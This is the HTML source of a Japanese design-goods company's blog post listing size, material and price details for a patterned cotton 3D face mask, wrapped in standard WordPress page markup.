<link rel='stylesheet' id='onetone-home-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.8.3' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://white-factory.ne.jp/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://white-factory.ne.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://white-factory.ne.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://white-factory.ne.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://white-factory.ne.jp/wp-json/wp/v2/posts/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://white-factory.ne.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://white-factory.ne.jp/2020/10/02/masouq-3d-%e3%83%9e%e3%82%b9%e3%82%af-%e8%8a%b1%e3%81%a4%e3%81%aa%e3%81%8e-%e3%83%99%e3%83%bc%e3%82%b8%e3%83%a5/" />
<link rel='shortlink' href='https://white-factory.ne.jp/?p=489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://white-factory.ne.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhite-factory.ne.jp%2F2020%2F10%2F02%2Fmasouq-3d-%25e3%2583%259e%25e3%2582%25b9%25e3%2582%25af-%25e8%258a%25b1%25e3%2581%25a4%25e3%2581%25aa%25e3%2581%258e-%25e3%2583%2599%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://white-factory.ne.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhite-factory.ne.jp%2F2020%2F10%2F02%2Fmasouq-3d-%25e3%2583%259e%25e3%2582%25b9%25e3%2582%25af-%25e8%258a%25b1%25e3%2581%25a4%25e3%2581%25aa%25e3%2581%258e-%25e3%2583%2599%25e3%2583%25bc%25e3%2582%25b8%25e3%2583%25a5%2F&#038;format=xml" />
<link rel="icon" href="https://white-factory.ne.jp/wp-content/uploads/2020/07/cropped-favicon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://white-factory.ne.jp/wp-content/uploads/2020/07/cropped-favicon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://white-factory.ne.jp/wp-content/uploads/2020/07/cropped-favicon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://white-factory.ne.jp/wp-content/uploads/2020/07/cropped-favicon-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			h1,h2,h3,h4,h5,h6 {
	font-family: 游明朝, YuMincho, "Hiragino Mincho ProN W3", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", HG明朝E, "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif !important;
}
		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168115920-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168115920-1');
</script>

</head>
<body class="wp-singular post-template-default single single-post postid-489 single-format-standard wp-theme-onetone page blog onetone">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                          <p class="logo01"><a href="https://white-factory.ne.jp/">アクセサリー・雑貨のデザインカンパニー</a></p>
                          <p class="logo02">                        
                            <a href="https://white-factory.ne.jp/">
                            <img class="site-logo normal_logo" alt="ホワイトファクトリー" src="https://white-factory.ne.jp/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                   </p>
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <p class="fa fa-bars fa-2x"><img src="/wp-content/themes/onetone/images/menu_icon.png"></p>
                            <!--<i class="fa fa-bars fa-2x"></i>-->
                        </button>
                        <div class="navi-box">
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://white-factory.ne.jp/company_information/"><span>会社情報</span></a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://white-factory.ne.jp/product_introduction/"><span>商品紹介</span></a></li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://white-factory.ne.jp/local_product/"><span>ご当地商品</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://white-factory.ne.jp/staff_introduction/"><span>スタッフ紹介</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://white-factory.ne.jp/collaboration_results/"><span>コラボ実績</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-105"><a href="https://white-factory.ne.jp/category/blog/"><span>ブログ</span></a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://white-factory.ne.jp/recruit/"><span>リクルート</span></a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://white-factory.ne.jp/contact_us/"><span>お問い合せ</span></a></li>
 </ul>
                        </nav>
                        <p class="tellbox"><a href="tel:06-6948-6018"><img src="/wp-content/themes/onetone/images/white_header_tell.png"></a></p>
                        <p class="tablet_tellbox"><a href="tel:06-6948-6018"><img src="/wp-content/themes/onetone/images/tablet_header_tell.png"></a></p>
                        <p class="mobile_tellbox"><a href="tel:06-6948-6018"><img src="/wp-content/themes/onetone/images/mobile_header_tell.png"></a></p>
                      </div>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                          <p class="logo01"><a href="https://white-factory.ne.jp/">アクセサリー・雑貨のデザインカンパニー</a></p>
                          <p class="logo02">                            <a href="https://white-factory.ne.jp/"><img class="site-logo normal_logo" src="https://white-factory.ne.jp/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://white-factory.ne.jp/"><h2 class="site-name">ホワイトファクトリー</h2></a>
                                <span class="site-tagline">デザイン雑貨</span>
                            </div>
                            </p>
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <p class="fa fa-bars fa-2x"><img src="/wp-content/themes/onetone/images/menu_icon.png"></p>
                            <!--<i class="fa fa-bars fa-2x"></i>-->
                        </button>
                        <div class="navi-box">
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://white-factory.ne.jp/company_information/"><span>会社情報</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://white-factory.ne.jp/product_introduction/"><span>商品紹介</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://white-factory.ne.jp/local_product/"><span>ご当地商品</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://white-factory.ne.jp/staff_introduction/"><span>スタッフ紹介</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://white-factory.ne.jp/collaboration_results/"><span>コラボ実績</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-105"><a href="https://white-factory.ne.jp/category/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://white-factory.ne.jp/recruit/"><span>リクルート</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://white-factory.ne.jp/contact_us/"><span>お問い合せ</span></a></li>
 </ul>
                        </nav>
                        <p class="tellbox"><a href="tel:06-6948-6018"><img src="/wp-content/themes/onetone/images/white_header_tell.png"></a></p>
                      </div>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div><article id="post-489" class="post-489 post type-post status-publish format-standard has-post-thumbnail hentry category-staff03 tag-3d tag-masouq tag-mask tag-34" role="article">

<section class="page-title-bar title-left no-subtitle" style="">
            <div class="container">
                            <hgroup class="page-title">
                    <h1>maSOUQ 3D マスク 花つなぎ ベージュ</h1>
                </hgroup>
                                <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://white-factory.ne.jp">Home</a> / <a itemprop="breadcrumb" href="https://white-factory.ne.jp/category/blog/">ブログ</a> / <a itemprop="breadcrumb" href="https://white-factory.ne.jp/category/blog/staff03/">ホワイトちゃん</a> / <span class="current">maSOUQ 3D マスク 花つなぎ ベージュ</span></div></div>                <div class="clearfix"></div>
            </div>
        </section>
<div class="post-wrap">
            <div class="container">
                <div class="post-inner row right-aside">
                    <div class="col-main">
                        <section class="post-main" role="main" id="content">
                                                                             <article class="post type-post">
                                <div class="entry-main">
                                    <div class="entry-header">                                            
                                        <h1 class="entry-title">maSOUQ 3D マスク 花つなぎ ベージュ</h1>
                                        <ul class="entry-meta">
                                            <li class="entry-date"><i class="fa fa-calendar"></i><a href="https://white-factory.ne.jp/2020/10/">2020,10,02 </a></li>
                                            <li class="entry-author"><i class="fa fa-user"></i><a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></li>
                                            <li class="entry-catagory"><i class="fa fa-file-o"></i><a href="https://white-factory.ne.jp/category/blog/staff03/" rel="category tag">ホワイトちゃん</a></li>
                                            <li class="entry-comments"><i class="fa fa-comment"></i><a href="https://white-factory.ne.jp/2020/10/02/masouq-3d-%e3%83%9e%e3%82%b9%e3%82%af-%e8%8a%b1%e3%81%a4%e3%81%aa%e3%81%8e-%e3%83%99%e3%83%bc%e3%82%b8%e3%83%a5/#comments"><a href="https://white-factory.ne.jp/2020/10/02/masouq-3d-%e3%83%9e%e3%82%b9%e3%82%af-%e8%8a%b1%e3%81%a4%e3%81%aa%e3%81%8e-%e3%83%99%e3%83%bc%e3%82%b8%e3%83%a5/#respond" class="comments-link" >No comments yet</a></a></li>
                                              
                                            
                                        </ul>
                                    </div>
                                                            <div class="feature-img-box">
                                    <div class="img-box">
                                            <img width="800" height="600" src="https://white-factory.ne.jp/wp-content/uploads/2020/10/200804hu_m02.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://white-factory.ne.jp/wp-content/uploads/2020/10/200804hu_m02.jpg 800w, https://white-factory.ne.jp/wp-content/uploads/2020/10/200804hu_m02-300x225.jpg 300w, https://white-factory.ne.jp/wp-content/uploads/2020/10/200804hu_m02-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                    </div>                                                 
                                </div>
                                                                    <div class="entry-content">                                        
                                        <p>商品詳細</p>
<p>サイズ:M/約 縦135mm 横112mm</p>
<p>素材:生地(綿 100%) ゴム紐(ナイロン 100%)</p>
<p>最小ロット:3個<br />
販売価格:900円 (税別)</p>
      
                                                                            </div>
                                    <div class="entry-footer">
                                                                            </div>
                                </div>
                            </article>
                            <div class="post-attributes">
<!--
                              <p class="comments_top">商品に関しての質問・感想など、お好きにコメントして下さい。</p>
-->
							                                <!--About Author-->
                                <div class="about-author">
                                    <h3>About the author: <a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></h3>
                                    <div class="author-avatar">
                                                                            </div>
                                    <div class="author-description">
                                                                            </div>
                                </div><!--About Author End-->
                                                                
                                                                 			                                                       
                                <!--Related Posts-->
                                <div class="related-posts">
                                        <h3>Related Posts</h3>
                                        <div class="multi-carousel onetone-related-posts owl-carousel owl-theme">
                                        
                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://white-factory.ne.jp/2023/03/24/2022%e5%b9%b4-6%e6%9c%88-%e8%96%84%e5%9e%8b%e3%82%b3%e3%83%b3%e3%83%91%e3%82%af%e3%83%88%e3%83%9f%e3%83%a9%e3%83%bc%e7%99%ba%e5%a3%b2%e9%96%8b%e5%a7%8b%ef%bc%81/">
                                                                        <img src="https://white-factory.ne.jp/wp-content/uploads/2023/03/IMG_8355.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://white-factory.ne.jp/2023/03/24/2022%e5%b9%b4-6%e6%9c%88-%e8%96%84%e5%9e%8b%e3%82%b3%e3%83%b3%e3%83%91%e3%82%af%e3%83%88%e3%83%9f%e3%83%a9%e3%83%bc%e7%99%ba%e5%a3%b2%e9%96%8b%e5%a7%8b%ef%bc%81/"><h4>2022年 6月 薄型コンパクトミラー発売開始！</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>2023.03.24</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i><a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://white-factory.ne.jp/2023/02/01/2022%e5%b9%b43%e6%9c%88%e6%96%b0%e3%81%97%e3%81%84%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e6%84%9f%e6%80%a7%e3%81%ae%e9%a2%a8%e6%99%af%e3%83%9e%e3%82%b0%e3%83%8d%e3%83%83%e3%83%88%e3%82%b7%e3%83%aa/">
                                                                        <img src="https://white-factory.ne.jp/wp-content/uploads/2023/01/20230131.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://white-factory.ne.jp/2023/02/01/2022%e5%b9%b43%e6%9c%88%e6%96%b0%e3%81%97%e3%81%84%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e6%84%9f%e6%80%a7%e3%81%ae%e9%a2%a8%e6%99%af%e3%83%9e%e3%82%b0%e3%83%8d%e3%83%83%e3%83%88%e3%82%b7%e3%83%aa/"><h4>2022年3月新しいデザイン感性の風景マグネットシリーズ発売開始！</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>2023.02.01</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i><a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://white-factory.ne.jp/2021/09/20/%e4%bb%98%e7%ae%8b/">
                                                                        <img src="https://white-factory.ne.jp/wp-content/uploads/2021/09/stationary_sticky_note.png" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://white-factory.ne.jp/2021/09/20/%e4%bb%98%e7%ae%8b/"><h4>付箋</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>2021.09.20</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i><a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://white-factory.ne.jp/2021/03/02/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e6%b5%b7%e4%b8%ad%e6%95%a3%e6%ad%a9-%e3%83%a9%e3%82%a4%e3%83%88%e3%83%96%e3%83%ab%e3%83%bc/">
                                                                        <img src="https://white-factory.ne.jp/wp-content/uploads/2021/03/201022_aq_m02_02.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://white-factory.ne.jp/2021/03/02/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e6%b5%b7%e4%b8%ad%e6%95%a3%e6%ad%a9-%e3%83%a9%e3%82%a4%e3%83%88%e3%83%96%e3%83%ab%e3%83%bc/"><h4>maSOUQ 薄型 マスク 海中散歩 ライトブルー</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>2021.03.02</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i><a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://white-factory.ne.jp/2021/02/26/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e3%83%af%e3%82%a4%e3%83%ab%e3%83%89%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88/">
                                                                        <img src="https://white-factory.ne.jp/wp-content/uploads/2021/02/201022_af_m02_01.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://white-factory.ne.jp/2021/02/26/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e3%83%af%e3%82%a4%e3%83%ab%e3%83%89%e3%83%95%e3%83%a9%e3%83%af%e3%83%bc-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88/"><h4>maSOUQ 薄型 マスク ワイルドフラワー ホワイト</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>2021.02.26</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i><a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://white-factory.ne.jp/2021/02/25/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e3%82%b5%e3%83%90%e3%83%b3%e3%83%8a%e3%81%ae%e6%b3%89-%e3%83%96%e3%83%ab%e3%83%bc/">
                                                                        <img src="https://white-factory.ne.jp/wp-content/uploads/2021/02/201022_af_m04.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://white-factory.ne.jp/2021/02/25/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e3%82%b5%e3%83%90%e3%83%b3%e3%83%8a%e3%81%ae%e6%b3%89-%e3%83%96%e3%83%ab%e3%83%bc/"><h4>maSOUQ 薄型 マスク サバンナの泉 ブルー</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>2021.02.25</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i><a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://white-factory.ne.jp/2021/02/24/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e8%8a%b1%e9%9b%ab-%e3%83%a9%e3%82%a4%e3%83%88%e3%83%96%e3%83%ab%e3%83%bc/">
                                                                        <img src="https://white-factory.ne.jp/wp-content/uploads/2021/02/201022_do_m02_02.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://white-factory.ne.jp/2021/02/24/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e8%8a%b1%e9%9b%ab-%e3%83%a9%e3%82%a4%e3%83%88%e3%83%96%e3%83%ab%e3%83%bc/"><h4>maSOUQ 薄型 マスク 花雫 ピンク</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>2021.02.24</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i><a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://white-factory.ne.jp/2021/02/22/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e3%83%ac%e3%83%a2%e3%83%b3-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%82%a4%e3%82%a8%e3%83%ad%e3%83%bc/">
                                                                        <img src="https://white-factory.ne.jp/wp-content/uploads/2021/02/201022ho_m6_01.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://white-factory.ne.jp/2021/02/22/masouq-%e8%96%84%e5%9e%8b-%e3%83%9e%e3%82%b9%e3%82%af-%e3%83%ac%e3%83%a2%e3%83%b3-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%82%a4%e3%82%a8%e3%83%ad%e3%83%bc/"><h4>maSOUQ 薄型 マスク レモン ホワイトイエロー</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>2021.02.22</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i><a href="http://vu2009.admin.dc138.obitastar.com" title="white のサイトへ移動" rel="author external">white</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                                                                    </div>
                                    </div>
                                <!--Related Posts End-->
                                                                                                <!--Comments Area-->                                
                                <div class="comments-area text-left">
                                     

			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="respondbg">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://white-factory.ne.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="clear"></div><p class="form-allowed-tags"></p>
<section class="comment-form-comment form-group"><div id="comment-textarea"><textarea id="comment" name="comment" placeholder="Message"  cols="45" rows="8"  class="textarea-comment form-control" aria-required="true"></textarea></div></section><div class="row"><section class="comment-form-author form-group col-md-4"><input id="author" class="input-name form-control" name="author" placeholder="Name"  type="text" value="" size="30" /></section>
<section class="comment-form-email form-group col-md-4"><input id="email" class="input-name form-control" name="email" placeholder="Email"  type="text" value="" size="30" /></section>
<section class="comment-form-url form-group col-md-4"><input id="url" class="input-name form-control" placeholder="Website" name="url"  type="text" value="" size="30" /></section></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
                                </div>
                                <!--Comments End-->
                                      </div>
                            
                            
                        </section>
                    </div>
                                                            <div class="col-aside-right">
                       	<div id="search-form-2" class="widget widget-box widget_search">
<form role="search" method="get" class="search-form" action="https://white-factory.ne.jp/">
				<label>
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="検索" />
			</form></div>
<div id="recent-posts-2" class="widget widget-box widget_onetone_recent_posts">
<h2 class="widget-title">
          Recent Posts        </h2>
         
<ul>
 
 
 <li>
    <a href="https://white-factory.ne.jp/2025/08/22/2025%e5%b9%b48%e6%9c%88%e5%a4%a7%e9%98%aa%e9%99%90%e5%ae%9a%e3%82%a2%e3%82%a4%e3%83%86%e3%83%a0%e3%81%ae%e3%81%94%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/" class="widget-img"><img src="https://white-factory.ne.jp/wp-content/uploads/2025/08/osaka2-1024x750.jpg" alt="2025年8月　大阪限定アイテムのご紹介！！" /></a>    <a class="widget-post-title" href="https://white-factory.ne.jp/2025/08/22/2025%e5%b9%b48%e6%9c%88%e5%a4%a7%e9%98%aa%e9%99%90%e5%ae%9a%e3%82%a2%e3%82%a4%e3%83%86%e3%83%a0%e3%81%ae%e3%81%94%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/">
    2025年8月　大阪限定アイテムのご紹介！！    </a><br>
    2025.08.22    </li>
    
 
 <li>
    <a href="https://white-factory.ne.jp/2025/05/16/2025%e5%b9%b44%e6%9c%88-%e9%a2%a8%e6%99%af%e3%83%a2%e3%83%81%e3%83%bc%e3%83%95%e3%81%ae%e7%88%aa%e5%88%87%e3%82%92%e7%99%ba%e5%a3%b2%e9%96%8b%e5%a7%8b/" class="widget-img"><img src="https://white-factory.ne.jp/wp-content/uploads/2025/05/250516-1.jpg" alt="2025年4月 風景モチーフの爪切を発売開始!" /></a>    <a class="widget-post-title" href="https://white-factory.ne.jp/2025/05/16/2025%e5%b9%b44%e6%9c%88-%e9%a2%a8%e6%99%af%e3%83%a2%e3%83%81%e3%83%bc%e3%83%95%e3%81%ae%e7%88%aa%e5%88%87%e3%82%92%e7%99%ba%e5%a3%b2%e9%96%8b%e5%a7%8b/">
    2025年4月 風景モチーフの爪切を発売開始!    </a><br>
    2025.05.16    </li>
    
 
 <li>
    <a href="https://white-factory.ne.jp/2023/07/19/2022%e5%b9%b4-12%e6%9c%88-%e3%81%8a%e3%81%97%e3%82%83%e3%82%8c%e3%81%aa-%e9%a2%a8%e6%99%af%e3%83%a2%e3%83%81%e3%83%bc%e3%83%95%e3%81%ae-%e4%bb%98%e7%ae%8b-%e7%99%ba%e5%a3%b2%e9%96%8b%e5%a7%8b%ef%bc%81/" class="widget-img"><img src="https://white-factory.ne.jp/wp-content/uploads/2023/07/IMG_8912.jpg" alt="2022年 12月 おしゃれな 風景モチーフの 付箋 発売開始！" /></a>    <a class="widget-post-title" href="https://white-factory.ne.jp/2023/07/19/2022%e5%b9%b4-12%e6%9c%88-%e3%81%8a%e3%81%97%e3%82%83%e3%82%8c%e3%81%aa-%e9%a2%a8%e6%99%af%e3%83%a2%e3%83%81%e3%83%bc%e3%83%95%e3%81%ae-%e4%bb%98%e7%ae%8b-%e7%99%ba%e5%a3%b2%e9%96%8b%e5%a7%8b%ef%bc%81/">
    2022年 12月 おしゃれな 風景モチーフの 付箋 発売開始！    </a><br>
    2023.07.19    </li>
